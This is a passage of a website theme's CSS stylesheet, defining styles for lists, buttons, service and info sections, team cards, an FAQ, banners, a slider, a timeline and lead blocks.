	margin:-13px -10px -13px -20px;
}
.list_style5 li,
.list_style5 li a,
.list_style5 li a:link,
.list_style5 li a:active,
.list_style5 li a:visited {
	color: #333333;
}
.list_style5 li:hover {
	background-color: #ed474a;
	color: #FFF;
}
.list_style5 li:hover a,
.list_style5 li a:hover{
	color: #FFF;
	text-decoration:none;
}
.list_style5 span.glyphicons ,
.list_style5 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}
.list_style6{
	border-top:1px solid #ebebeb;
	margin:0;
	padding:0;
}
.list_style6 li{
	list-style:none;
	padding:11px 0;
	border-bottom:1px solid #ebebeb;
}
.list_style6 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
 	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;	
}

.list_style7 {
	margin:0px;
	padding:10px 0;	
}
.list_style7 li{
	list-style:none;
	padding:7px 0;
	width:50%;
	display:inline-block;
	margin-right:-3px;
	vertical-align:top;
}
*+html .list_style7 li{
	display:inline;
}
.list_style7 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;
	position:relative;
}
.list_style7 li .ico:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -3px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.list_style8{
	margin:0;
	padding:0;
}
.list_style8 li{
	list-style:none;
	padding:8px 0;
	color:#363839;
	font-size:14px;
}
.list_style8 li .ico{
	width:25px;
	height:25px;
	line-height:26px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 10px 2px 0;
	font-size:14px;	
}

.list_style9{
	margin:0;
	padding:0;
}
.list_style9 li{
	list-style:none;
	padding:0 0 12px;
	margin:0 0 10px;
	font-size:14px;
	border-bottom:1px solid #3d3d3d;
}
.list_style9 li a,
.list_style9 li a:link{
	color:#787878;
}
.list_style9 li a:hover{
	color:#ed474a;
}


.list_style10 {
	margin:0;
	padding:0 0 0 3px;
}
.list_style10 li{
	margin:0;
	padding:7px 0 7px 25px;
	list-style:none;
	border-bottom:1px solid #c8c8c8;
	width:46%;
	margin-right:4%;
	display:inline-block;
	margin-left:-3px;
	position:relative;
	vertical-align:top;
}
.list_style10 li span{
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	position:absolute;
	left:0px;
	top:10px;
	color:#FFF;
	font-size:10px; 
}
.list_style10 li span:before{
	content:"";
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:5px;
	height:5px;
	display:inline-block;
	vertical-align:middle;
	margin-left:-1px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_style11 {
	margin:0;
	padding:0;
}
.list_style11 li{
	list-style:none;
	margin:0;
	padding:3px 0;	
}
.list_style11 li:before{
	content:"\E178";
	font-family: "Glyphicons Regular";
	color:#ed474a;
	padding:0px 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}

 @media only screen and (max-width: 767px) {
 .list_style7 li{
	 width:100%;
	 margin-right:0;
	 display:block;
 }
}

/*Custom Buttons style*/
a.Button_style1{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px 3px 4px 4px;
	-moz-border-radius:		3px 3px 4px 4px;
	-webkit-border-radius:	3px 3px 4px 4px;
	-moz-box-shadow:	0 -3px rgba(0, 0, 0, 0.2) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			0 -3px rgba(0, 0, 0, 0.2) inset;        
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style2{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style3{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important;
	text-decoration:none;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}

a[class*="Button"].Red              	{ background-color: #df0c00 }
a[class*="Button"].Teal          		{ background-color: #20b2aa }
a[class*="Button"].Violet               { background-color: #6f0080 }
a[class*="Button"].MidnightBlue         { background-color: #191970 }
a[class*="Button"].gold               	{ background-color: #ffd700 }
a[class*="Button"].OliveDrab            { background-color: #76a732 }
a[class*="Button"].SteelBlue            { background-color: #4682b4 }
a[class*="Button"].GoldenOrange         { background-color: #f88616 }
a[class*="Button"].silver            	{ background-color: #c0c0c0 }
a[class*="Button"].dark                 { background-color: #4a4949 }


a[class*="Button"].small {
	    font-size: 12px;
		letter-spacing: 1px;
		padding: 10px 16px;
		line-height: 18px;
}
a[class*="Button"].large {
    font-size: 13px;
    letter-spacing: 1.2px;
    line-height: 20px;
    padding: 15px 22px;
}
a[class*="Button"].jumbo {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 24px;
    padding: 18px 26px;
}

a.Button_style1:hover,
a.Button_style2:hover,
a.Button_style3:hover{
	color:#FFF!important;
	background-color:#2e2e2e;
	text-decoration:none;
}
*+html a.Button_style1,
*+html a.Button_style2,
*+html a.Button_style3{
	display:inline;
}


/*****************/


/*serviceAnimation*/


.serviceAnimation_box {
	clear: both;
}

.serviceAnimation_box:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.service_left_box,
.service_right_box {
	float: left;
	width: 31%;
}

.service_center_box {
	float: left;
	width: 38%;
}

.serviceAnimation {
	padding: 25px 0px;
}

.serviceAnimation li {
	color: #828282;
	font-size: 14px;
	line-height: 1.6;
	list-style: none;
	position: relative;
	padding: 25px 0px;
	border-top: 1px dashed #cccccc;
}

.serviceAnimation li:last-child {
	border-bottom: 1px dashed #cccccc;
}

.serviceAnimation li:before {
	content: " ";
	position: absolute;
	top: 0;
	width: 9px;
	height: 9px;
	margin-top: -4px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.serviceAnimation li:first-child:before {
	display: none;
}

.serviceAnimation li .number {
	width: 58px;
	height: 58px;
	line-height: 58px;
	display: block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	text-align: center;
	font-size: 30px;
	color: #FFF;
	top: 49.9999%;
	margin-top: -29px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.serviceAnimation li:hover .number {
	background-color: #2e2e2e;
}

.serviceAnimation h3 {
	font-size: 18px;
	font-weight: normal;
}

.service_left {
	padding-right: 25px;
	margin: 0 30px 0 0;
}

.service_left li {
	text-align: right;
	padding-right: 15px;
}

.service_left li:before {
	right: -30px;
}

.service_left li .number {
	right: -55px;
}

.service_right {
	padding-left: 25px;
	margin: 0 0 0 30px;
}

.service_right li {
	text-align: left;
	padding-left: 15px;
}

.service_right li:before {
	left: -30px;
}

.service_right li .number {
	left: -55px;
}

.service_center {
	padding: 25px 15px 0;
	text-align: center;
}
.service_center .animation {
	text-align:center;
	margin:auto;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left_box,
	.service_center_box,
	.service_right_box {
		float:none;
		width:100%;
	}
	.service_left_box li,
	.service_right_box li{
		width:33.3333%;
		display:inline-block;
		vertical-align:bottom;
		margin-right:-4px;
	}
	.service_left {
		border:none!important;
		margin:0 0  25px 0;
		padding:0;
	} 	

	.service_right {
		border:none!important;
		margin:25px 0 0  0;
		padding:0;
	} 	
		
	.service_left.serviceAnimation li {
			padding:0px 25px 35px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_left.serviceAnimation li:first-child{
			border:none;
		}
	.service_left.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_left.serviceAnimation li .number{
			top:100%;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_left.serviceAnimation li:before{
			top:100%;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
	.service_right.serviceAnimation li {
			padding:35px 25px 0px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_right.serviceAnimation li:first-child{
			border:none;
		}
	.service_right.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_right.serviceAnimation li .number{
			top:0;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_right.serviceAnimation li:before{
			top:0;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
}

@media only screen and (max-width: 767px) {

.service_left_box,
 .service_right_box,
 .service_center_box {
	width: 100%;
	float: none;
}

.service_left,
.service_right {
	border: none!important;
}

.serviceAnimation li:before {
	display: none;
}

.serviceAnimation {
	margin: 0;
	padding: 0;
	border: none;
}

.serviceAnimation li {
	text-align: center;
}

.serviceAnimation li .number {
	position: static;
	margin: 0px auto 15px;
}

.service_left_box li:first-child {
	border-top: none
}

.serviceAnimation .animated {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

.service_center {
	padding-bottom: 25px;
}
}

/*keyAnimation*/
 
.keyAnimation img {
	vertical-align: bottom;
}

.keyAnimation {
	text-align: center;
	max-width: 980px;
	margin: auto;
}

.keyAnimation ul {
	margin: 0px;
	padding: 20px 0 0 20px;
}

.keyAnimation ul li {
	list-style: none;
	float: left;
	width: 33.3%;
	color: #FFF;
	text-align: left;
	margin-bottom: 20px;
	position: relative;
}

.keyAnimation ul li .ico {
	width: 11px;
	height: 11px;
	vertical-align: middle;
	margin-right: 8px;
	background: #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	display: inline-block;
}

.keyAnimation ul li:before {
	content: " ";
	position: absolute;
	height: 23px;
	top: 18px;
	left: 5px;
	border-left: 1px solid #FFF;
}
@media only screen and (max-width: 767px) {

.keyAnimation {
	text-align: center;
}

.keyAnimation ul {
	text-align: left;
	padding: 20px 0;
	display: inline-block;
	margin: auto;
}

.keyAnimation ul li {
	float: none;
	width: 100%;
	margin-bottom: 15px;
}

.keyAnimation ul li:before {
	display: none;
}
}

/*info_main*/


.info_left {
	float: left;
	width: 50%;
}

.info_right {
	float: left;
	width: 50%;
}

.info_main {
	clear: both;
	border-bottom: 1px dashed #d6d6d6;
	margin-bottom:15px;
}

.info_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.info_list {
	border-left: 1px dashed #d6d6d6;
	margin: 0 0 0 40px;
	padding: 0 0 15px 0;
	position: relative;
}


.info_list .info_box {
	list-style: none;
	margin-left: -50px;
	padding: 15px 30px 15px 60px;
	color: #8a8a8a;
	font-size: 13px;
	position: relative;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.info_list li {
	list-style:none;
	border-top:1px dashed #d6d6d6;
	margin-left:20px;
}
.info_list li:first-child{
	border:none;
}

.info_list li h3 {
	font-size: 20px;
	color: #2e2e2e;
	font-weight: normal;
}

.info_list li h3 span {
	color: #ed474a;
}

.info_list .info_box:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	top: 22px;
	background: #FFF;
	left: 23px;
}

.info_list:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	bottom: -9px;
	background: #FFF;
	left: 0px;
	margin-left: -7px;
}



.info_list .info_box:hover {
	background-color: #ed474a;
	color: #FFF;
}

.info_list .info_box:hover h3,
.info_list .info_box:hover h3 span {
	color: #FFF;
}

.info_list .info_box:hover:before {
	border: 2px solid #FFF;
	background: none;
}


@media only screen and (max-width: 991px) {

.info_left,
.info_right {
	float: none;
	width: 100%;
}

.info_list {
	border-left: none;
	margin: 0;
}

.info_list .info_box {
	margin-left: 0px;
	padding: 20px;
}

.info_list .info_box:before,
.info_list:before {
	display: none;
}
}

/*about */

.about_left {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_right {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_main {
	clear: both;
}

.about_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.about_content {
	border-left: 1px dashed #d6d6d6;
	padding: 25px 30px;
	margin-left: 15px;
}

.about_content h3 {
	color: #2e2e2e;
	font-size: 20px;
}

.about_content h3 span {
	color: #ed474a;
}

.about_content a.Button_default {
	margin: 15px 0 0 0;
}
 @media only screen and (max-width: 767px) {

.about_left,
 .about_right {
	float: none;
	width: auto;
}

.about_content {
	border: none;
	padding: 0;
}
}

/*our_team*/

.our_team1 .team_list {
	border: 1px dashed #cfcfcf;
	padding: 10px;
	margin-bottom: 30px;
}
.our_team1 .team_list img {
	max-width:100%;
}
.our_team1 .team_title {
	background: none;
	font-size: 18px;
	color: #2c3433;
	padding: 15px 0 10px;
}

.our_team1 .team_title span {
	color: #ed474a;
}
.our_team1 .team_social {
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 10px;
	font-size: 30px;
}
.our_team1 .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}
.our_team1 .team_social a:hover {
	color: #2e2e2e;
}

 @media only screen and (max-width: 767px) {
 .team_list {
	 max-width:350px;
	 margin:auto;}
 
 }


.TeamDetail_left {
	border: 1px dashed #cfcfcf;
	padding: 10px;
}
.TeamDetail_left img {
	max-width:100%;
	margin-bottom:15px;
}
.TeamDetail_left .team_social{
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 15px;
	font-size: 30px;
}
.TeamDetail_left .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.TeamDetail_left .team_social a:hover {
	color: #2e2e2e;
}

.TeamDetail_right .Teamtitle {
	color:#2c3433;
	font-size:18px;
	font-weight:normal;
}
.TeamDetail_right .Teamtitle span{
	color: #ed474a;
}
.TeamDetail_content {
 }
.TeamDetail_info {
	border-top: 1px dashed #dcdcdc;
	border-bottom: 1px dashed #dcdcdc;
	margin:0;
	padding:7px 0;
}
.TeamDetail_info li{
	list-style:none;
	padding:7px 10px 7px 0;
	display:inline-block;
	vertical-align:middle;
}
.TeamDetail_info li span.glyphicons,
.TeamDetail_info li span.social{
	width:29px;
	height:29px;
	line-height:29px;
	background-color:#dcdcdc;
	font-size:16px;
	text-align:center;
	color:#FFF;
	margin-right:10px;
	vertical-align:middle;
}
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#8a8a8a; 
	text-decoration:none 
}
.TeamDetail_info li a:hover {
	color:#ed474a;
	text-decoration: underline
}


/*about list*/


.about_list {
	border-bottom: 1px solid #333333;
	margin: 0;
	padding: 0;
}

.about_list li {
	list-style: none;
	padding: 10px 0;
	border-top: 1px solid #333333;
}

.about_list .glyphicons,
.about_list .social {
	margin-right: 12px;
	font-size: 20px;
	vertical-align: middle
}

/*FAQ*/

.faq_list {
	clear: both;
}

.faq_list:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.faq_left {
	float: left;
	width: 50%;
}

.faq_right {
	float: right;
	width: 50%;
}

.faq_list dl {
	padding-bottom: 45px;
	margin-bottom: 45px;
	position: relative;
}

.faq_list dl:before {
	content: "";
	border-bottom: 1px solid #e5e5e5;
	width: 40%;
	position: absolute;
	top: 100%;
	left: 0;
}

.faq_left dl {
	padding-right: 20px;
}

.faq_right dl {
	padding-left: 20px;
}

.faq_right dl:before {
	left: 20px;
}

.faq_list dt {
	font-size: 18px;
	color: #2e2e2e;
	font-weight: normal;
	padding-bottom: 15px;
}

.faq_list dt .ico_q {
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ed474a;
	display: inline-block;
	margin-right: 10px;
}

*+html .faq_list dt .ico_q {
	display: inline;
}

.faq_list dd {
	position: relative;
	padding: 0 0 0 70px;
	margin: 0;
}

.faq_list dd .ico_a {
	position: absolute;
	left: 0;
	top: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #2e2e2e;
}

.faq_list dd .ico_a:before {
	content: " ";
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	border-right: 1px solid #e5e5e5;
}

/*gmap*/



/*posts list*/


.posts_list {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list li {
	list-style: none;
	clear: left;
}

.posts_list li img {
	float: left;
	margin: 0 10px 10px 0;
}


.posts_list2 {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list2 li {
	list-style: none;
	clear: left;
	color:#a4a4a4;
	overflow:hidden;
	padding-bottom:15px;
	margin-bottom:20px;
	border-bottom:1px solid #313131;	
}
.posts_list2 li p{
	color:#787878;
	padding-top:5px;
}

.posts_list2 li img {
	float: left;
	margin: 0 10px 10px 0;
}

.posts_list2 li:last-child{
	border-bottom:none;
	margin-bottom:0px;
	padding-bottom:0px;
}
/*link_list*/


.link_list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.link_list li {
	padding: 11px 0;
	border-bottom: 1px solid #333333;
	color: #666666;
}

.link_list li span.glyphicons {
	margin-right: 10px;
	font-size: 9px;
	-webkit-text-size-adjust: none;
}
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited {
	color: #666666;
	text-decoration: none
}

.link_list li a:hover {
	text-decoration: none
}


/*404*/
.errorpage_box {
	text-align:center;
	font-size:20px;
	color:#2e2e2e;
}
.errorpage_box h3{
	font-size:190px;
	line-height:1.2;
	color:#595959;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.errorpage_box h3{
		font-size:140px;
	 }
}
@media only screen and (max-width: 767px) {
	.errorpage_box h3{
		font-size:100px;
	}
}


/*banner*/
.SliderRevolution3D,
.SliderRevolution3D a,
.SliderRevolution3D a:link,
.SliderRevolution3D a:active,
.SliderRevolution3D a:visited,
.SliderRevolution3D a:hover{
	color:#FFF;
	text-decoration:none;
	-webkit-text-size-adjust:none; 
}
.banner2title {
	font-size:50px;
}
.banner2content {
	font-size:16px;
	line-height:28px;
}
 
.banner2more {
	padding:12px 40px;
	border:2px solid #FFF;
	font-size:15px;
	cursor:pointer;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;

	line-height:27px;
}
.banner2more a{
	color:#ffffff !important;
}
.banner2more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner2line {
	width:116px;
	border-top:1px solid #FFF;
}

.banner4title {
	font-size:100px;
	font-weight:normal;
	line-height:1;
}
.banner4smalltitle {
	font-size:30px;
	font-weight:normal;
	line-height:1;
}
.banner4content1,
.banner4content2{
	padding:3px 20px;
	font-size:30px;
	font-weight:bold;
	background-color:#000;
	background-color:rgba(0,0,0,0.3);
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
	letter-spacing:6px !important;
	display:inline-block;
	line-height:54px;
}
.banner4content2{
	background-color:#ed474a;
}
 
.banner4more{
	display:block;
	font-size:15px;
	padding:15px 20px;
	border:1px solid #FFF;
	cursor:pointer;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;

	line-height:27px;
}
.banner4more a{
	color:#FFF !important;
}
.banner4more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.banner6_text1{
	color:#ffffff;
	font-size:30px;
	line-height:1;
}
.banner6_text2{
	color:#ffffff;
	font-size:50px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
}
.banner6_text3{
	color:#ffffff;
	font-size:18px;
	line-height:1;
}
.banner6_text3 span.glyphicons{
	margin-right:18px;
	margin-left:1px;
	vertical-align: middle;
	top:0;
}
.banner6_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 36px;
	background-color:#ed474a;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner6_btn:hover{
	background-color:#333333;
}
.banner6_btn a{
	color:#ffffff !important;
}

.banner7_text1{
	color:#ffffff;
	font-size:60px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:6px;
}
.banner7_text1 span{
	color:#ed474a;
}
.banner7_text2{
	color:#ffffff;
	font-size:20px;
	line-height:1;
	letter-spacing:2px;
}
.banner7_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 35px;
	border:1px solid #ffffff;
	text-align:center;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner7_btn a{
	color:#ffffff !important;
}
 @media only screen and (max-width: 767px) {
.banner4content1,
.banner4content2{
	letter-spacing:2px;
}

 }


/*Theme_13_Elegant*/
.Theme_12_Elegant{
}
.Theme_12_Elegant img {
	max-width:100%;
}

.Theme_12_Elegant .unoslider_indicator {
  bottom: -30px!important;
  left: 0px!important;
  width:100%!important;
  text-align:center!important;
  border:none!important;
  box-shadow:			none!important;	
  -moz-box-shadow:		none!important; 	
  -webkit-box-shadow: 	none!important;
}
.Theme_12_Elegant .unoslider_indicator a {
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:20px!important;
	height:20px!important;
	margin:0 3px !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
} 
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
} 
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right{
	width:52px!important;
	height:52px!important;
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;	
} 

.Theme_12_Elegant .unoslider_left{
	left:-80px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:-80px!important;
}
.Theme_12_Elegant .unoslider_left:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-left:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -2px;
	content:"";	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_right:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-right:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -5px;
	content:"";	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_pause, 
.Theme_12_Elegant .unoslider_play { 
	display:none!important;
}
@media only screen and (max-width: 980px) {
.Theme_12_Elegant .unoslider_left{
	left:0px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:0px!important;
}

}


/*Time Line*/
.timeline { 
	border-left:4px #e5e5e5 dotted;
	margin:15px 50px 15px 93px ;
	padding:20px 0px 20px 73px;
}
.timeline > li {
	list-style:none;
	position:relative;
	padding:15px 0;
	min-height:132px;
}
.timeline > li > span.timeline_time {
	position:absolute;
	top:40px;
	left:-119px;
	width:92px;
	height:92px;
	line-height:92px;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #e2e2e2;
	background:#ffffff;
	color:#2e2e2e;
	font-size:16px;
}
.timeline .timeline_content {
	border:1px solid #ececec;
	padding:25px 20px 15px;
	background-color:#fafafa;
	position:relative;
}
.timeline .timeline_content:before {
	content:" ";
	position:absolute;
	top:65px;
	left:-7px;
	border-left:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	width:14px;
	height:14px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.timeline .timeline_content p{
	line-height:1.8;
}
.timeline .timeline_title{
	font-size:20px;
	color:#2e2e2e;
	margin-bottom:15px;
}
@media only screen and (max-width: 767px) {
.timeline {
	padding-left:0px;
	margin:15px 0px 15px 50px ;
}
.timeline > li{
	margin:100px 0 0 -50px;
	min-height:inherit!important;
}
.timeline > li > span.timeline_time{
	left:0px;
	top:-100px;
}
.timeline .timeline_content:before {
	display:none;
}

}

/*Lead*/
.Lead {
	padding:140px 0;
	font-size:20px;
	line-height:1.2;
	text-align:center;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
	line-height:1.2
}
.Lead .Lead_titleB {
	font-size:60px;
	color:#FFF;
	line-height:1.2
}
.Lead .Lead_titleC {
	font-size:34px;
	color:#FFF;
	line-height:1.4
}
.Lead a.Lead_button,
.Lead a.Lead_button:hover {
	font-size:22px;
	color:#ffffff;
	text-decoration:none;
	border:2px solid #FFF;
	padding:14px 30px;
	display:inline-block;
}
*+html .Lead a.Lead_button,
*+html .Lead a.Lead_button:hover{
	display:inline;
}

.Lead2 {
	padding:110px 0 100px;
	text-align:center;
}
.Lead2 .Lead2_title{
	font-size:40px;
	line-height:1.3;
	margin-bottom:30px;
	color:#ffffff;
}
@media only screen and (max-width: 767px) {
.Lead .Lead_titleA {
	font-size:22px;
}
.Lead .Lead_titleB {
	font-size:30px;
}
.Lead .Lead_titleC {
	font-size:20px;
 }
.Lead2 .Lead2_title{
	font-size:22px;

}
}


/*mail*/
.emails_box {
	border:10px solid #e5e5e5;
	margin:20px 0;
	padding:25px;
